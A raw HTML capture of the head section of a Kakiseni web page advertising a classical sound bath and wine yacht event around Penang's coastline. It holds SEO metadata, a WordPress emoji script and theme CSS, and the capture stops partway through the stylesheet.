

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/
body_size: 18482
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG &#8211; Kakiseni" />
	<meta property="og:description" content="CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG APR 13TH, 2024 5PM &#8211; 8PM (3 HR AROUND PENANG COASTLINE) From PANTAI SEAGATE PLATINUM RM320  Performance l 2 Glasses of Wine l Sushi Dessert &amp; Unlimited non-alcoholic beverages GOLD RM280 Performance l Sushi Dessert &amp; Unlimited non-alcoholic beverages I want to join! http://wa.link/ub1dsf Immerse yourself in&hellip;" />
	<meta property="og:url" content="https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta property="article:publisher" content="https://www.facebook.com/mykakiseni/" />
	<meta property="og:image" content="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-scaled.jpg" />
	<meta property="og:image:width" content="1810" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/","url":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/","name":"CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/#primaryimage"},"image":{"@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-scaled.jpg","datePublished":"2024-04-08T03:27:06+00:00","dateModified":"2024-04-08T03:27:06+00:00","breadcrumb":{"@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-scaled.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-scaled.jpg","width":1810,"height":2560},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Event","item":"https://kakiseni.com/event/"},{"@type":"ListItem","position":3,"name":"CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 